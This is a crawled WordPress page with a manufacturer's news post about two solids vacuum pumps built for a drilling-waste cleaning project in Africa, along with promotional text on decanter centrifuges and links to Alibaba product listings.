

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gn-decanter-centrifuge.com/gn-solids-vacuum-pumps-for-drilling-waste-cleaning-to-africa/
body_size: 10084
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>GN Solids Vacuum Pumps for drilling waste cleaning to Africa | Decanter Centrifuge</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="http://gn-decanter-centrifuge.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Decanter Centrifuge &raquo; Feed" href="http://gn-decanter-centrifuge.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Decanter Centrifuge &raquo; Comments Feed" href="http://gn-decanter-centrifuge.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Decanter Centrifuge &raquo; GN Solids Vacuum Pumps for drilling waste cleaning to Africa Comments Feed" href="http://gn-decanter-centrifuge.com/gn-solids-vacuum-pumps-for-drilling-waste-cleaning-to-africa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/gn-decanter-centrifuge.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://gn-decanter-centrifuge.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/style.css?ver=20231107' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/css/ie.css?ver=20150214' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="http://gn-decanter-centrifuge.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://gn-decanter-centrifuge.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://gn-decanter-centrifuge.com/wp-json/" /><link rel="alternate" type="application/json" href="http://gn-decanter-centrifuge.com/wp-json/wp/v2/posts/392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://gn-decanter-centrifuge.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="http://gn-decanter-centrifuge.com/gn-solids-vacuum-pumps-for-drilling-waste-cleaning-to-africa/" />
<link rel='shortlink' href='http://gn-decanter-centrifuge.com/?p=392' />
<link rel="alternate" type="application/json+oembed" href="http://gn-decanter-centrifuge.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgn-decanter-centrifuge.com%2Fgn-solids-vacuum-pumps-for-drilling-waste-cleaning-to-africa%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://gn-decanter-centrifuge.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgn-decanter-centrifuge.com%2Fgn-solids-vacuum-pumps-for-drilling-waste-cleaning-to-africa%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-392 single-format-standard wp-embed-responsive custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="http://gn-decanter-centrifuge.com/" rel="home">Decanter Centrifuge</a></h1>
			<h2 class="site-description">GN design specific centrifuges according to specific separation tasks and the use of resilient, high-quality materials have improved the performance of the centrifuges.</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-30" class="menu-item menu-item-type- menu-item-object- menu-item-30"><a>Waste Decanter Centrifuge</a></li>
<li id="menu-item-2" class="menu-item menu-item-type- menu-item-object- menu-item-2"><a>Ex Electrical Control</a></li>
<li id="menu-item-1" class="menu-item menu-item-type- menu-item-object- menu-item-1"><a>Solids Control</a></li>
<li id="menu-item-5" class="menu-item menu-item-type- menu-item-object- menu-item-5"><a>Contact</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-392" class="post-392 post type-post status-publish format-standard hentry category-solids-control tag-vacuum-pump">
				<header class="entry-header">
			
						<h1 class="entry-title">GN Solids Vacuum Pumps for drilling waste cleaning to Africa</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>News from GN company this week: Recently, <span style="font-family: Arial;">2 complete </span>set<span style="font-family: Arial;">s</span> of <span style="font-family: Arial;">Solid</span> <a href="https://www.alibaba.com/product-detail/Vacuum-Pump-for-sand-or-sludge_62470387287.html?spm=a2747.manage.0.0.52ad71d2oX4vGy"><span>Vacuum Pump</span></a><span style="font-family: Arial;">s </span><span style="font-family: Arial;">(</span>GNSP-40B <span style="font-family: Arial;">and</span> GNSP-10B<span style="font-family: Arial;">) </span>have been manufactured and ready to start serving a new project for drilling waste cleaning.</p>
<p><a href="http://gn-decanter-centrifuge.com/wp-content/uploads/2023/01/2022.12.27-GNSP-40B-Sludge-Vacuum-Pump.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-394" alt="2022.12.27 GNSP-40B Sludge Vacuum Pump" src="http://gn-decanter-centrifuge.com/wp-content/uploads/2023/01/2022.12.27-GNSP-40B-Sludge-Vacuum-Pump.jpg" width="800" height="1066" /></a></p>
<p><span style="font-family: Arial;">The applications for oilfield drilling sites include: hazardous waste leakage cleaning, mud pit cleaning, mud tank cleaning, drilling platform cleaning, drilling cuttings transportation and other applications.</span></p>
<p><a href="http://gn-decanter-centrifuge.com/wp-content/uploads/2023/01/2022.12.27-GNSP-10B-Solids-Vacuum-Pump.jpg"><img decoding="async" class="alignnone size-full wp-image-393" alt="2022.12.27 GNSP-10B Solids Vacuum Pump" src="http://gn-decanter-centrifuge.com/wp-content/uploads/2023/01/2022.12.27-GNSP-10B-Solids-Vacuum-Pump.jpg" width="800" height="1066" /></a></p>
<p>To make sure the <span style="font-family: Arial;">2 complete </span>set<span style="font-family: Arial;">s</span> of <span style="font-family: Arial;">Solid</span> <a href="https://www.alibaba.com/product-detail/Vacuum-Pump-for-sand-or-sludge_62470387287.html?spm=a2747.manage.0.0.52ad71d2oX4vGy"><span style="text-decoration: underline;">Vacuum Pump</span></a><span style="font-family: Arial;">s </span>will provide a reliable performance and every parts and components of all the equipment will run smoothly for a long term operation, our technical department, production department and quality control department have paid a lot of attention to the material selection, material preparation, every step of production and the inspection in each step.</p>
<p>If you need any support about the operation and maintenance of <a href="https://www.alibaba.com/product-detail/Vacuum-Pump-for-sand-or-sludge_62470387287.html?spm=a2747.manage.0.0.52ad71d2oX4vGy"><span style="text-decoration: underline;">Vacuum Pump</span></a><span style="font-family: Arial;">, </span>please feel free to contact GN company for our engineers’ best experience and knowledge in the relevant industry. We will do our best to assist your project because just in this way we can establish a stable and long term cooperation. And we can provide on-line support and site instruction for specific situation if needed.</p>
<p>As a leading manufacturer of separation equipment and conveying equipment, GN always pay high attention to the product quality and consider the long-term benefits for our users. <span style="font-family: Arial;">We would also like to introduce GN as</span> a professional manufacturer in decanter centrifuge field, GN pay<span style="font-family: Arial;">s</span> a lot of attention in the selection of raw materials, high-quality centrifugal casting or forging stainless steel materials are used, and for wearing parts, hard alloy protection is used.</p>
<p>GN high-end CNC lathes, CNC centers, and CNC gantry milling machines can better ensure the machining accuracy of centrifuge parts. In terms of the dynamic balance of the decanter centrifuge, in addition to the ordinary low and medium speed dynamic balance, GN also applies a high speed dynamic balance process, which can dynamically balance the centrifuge screw and bowl at the actual working speed of the centrifuge. In terms of market applications, GN decanter centrifuges are widely used in the industry, and the products are exported to more than 60 countries and regions in the world, and have won high praise from customers.</p>
<p>By the way, please check the following products of GN company on Alibaba:</p>
<p><a href="https://www.alibaba.com/product-detail/Decanter-centrifuge-liquid-solids-separation-Horizontal_62471961926.html?spm=a2747.manage.0.0.52ad71d2oX4vGy"><span style="text-decoration: underline;">Decanter centrifuge</span></a></p>
<p><a href="https://www.alibaba.com/product-detail/3-Phase-Disc-centrifuge-for-oil_62531897155.html?spm=a2747.manage.0.0.52ad71d2oX4vGy"><span style="text-decoration: underline;">3</span><span style="text-decoration: underline;">&#8211;</span><span style="text-decoration: underline;">Phase Disc centrifuge</span></a></p>
<p><a href="https://www.alibaba.com/product-detail/Sludge-dewatering-equipment-Screw-press-for_1600083756516.html?spm=a2747.manage.0.0.52ad71d2oX4vGy"><span style="text-decoration: underline;">Sludge dewatering Screw press</span></a></p>
<p><a href="https://www.alibaba.com/product-detail/Oil-water-separator-high-efficiency-oil_1600125706968.html?spm=a2747.manage.0.0.52ad71d2oX4vGy"><span style="text-decoration: underline;">Oil water separator</span></a></p>
<p><a href="https://www.alibaba.com/product-detail/centrifugal-pump-for-water-slurry-best_62472343403.html?spm=a2747.manage.0.0.52ad71d2oX4vGy"><span style="text-decoration: underline;">Centrifugal pump</span></a></p>
<p><a href="https://www.alibaba.com/product-detail/Vacuum-Pump-for-sand-or-sludge_62470387287.html?spm=a2747.manage.0.0.52ad71d2oX4vGy"><span style="text-decoration: underline;">Vacuum Pump</span></a></p>
<p><a href="https://www.alibaba.com/product-detail/Submersible-pump-vertical-slurry-Pump-for_1600126500381.html?spm=a2747.manage.0.0.52ad71d2oX4vGy"><span style="text-decoration: underline;">Submersible pump</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
